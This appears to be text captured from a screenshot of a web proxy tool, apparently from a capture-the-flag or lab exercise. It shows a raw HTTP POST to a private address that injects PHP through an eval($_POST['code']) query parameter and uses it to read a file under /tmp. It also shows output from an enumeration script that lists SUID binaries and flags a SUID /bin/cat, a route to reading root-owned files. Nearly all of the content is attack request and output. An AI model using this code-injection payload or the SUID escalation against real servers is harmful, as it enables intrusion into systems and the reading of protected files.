 Pretty Raw \n Actions
1 POST /?gizjin=eval($_POST['code']); HTTP/1.1
2 Host: 172.18.135.53:20001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://172.18.135.53:20001
10 Connection: close
11 Referer: http://172.18.135.53:20001/
12 Upgrade-Insecure-Requests: 1
13
14 code=var_dump(readfile('/tmp/r2.txt'));
Search...
0 matches
Done
Pretty Raw Render \n Actions
253
254
255 [00;31m[-] SUID files:[00m
256 -rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
257 -rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
258 -rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
259 -rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
260 -rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
261 -rwsr-xr-x 1 root root 51280 Jan 10 2019 /bin/mount
262 -rwsr-xr-x 1 root root 63568 Jan 10 2019 /bin/su
263 -rwsr-sr-x 1 root root 43744 Feb 28 2019 /bin/cat
264 -rwsr-xr-x 1 root root 34888 Jan 10 2019 /bin/umount
265
266
267 [00;33m[+] Possibly interesting SUID files:[00m
268 -rwsr-sr-x 1 root root 43744 Feb 28 2019 /bin/cat
269
suid
2 matches
12,272 bytes | 4 millis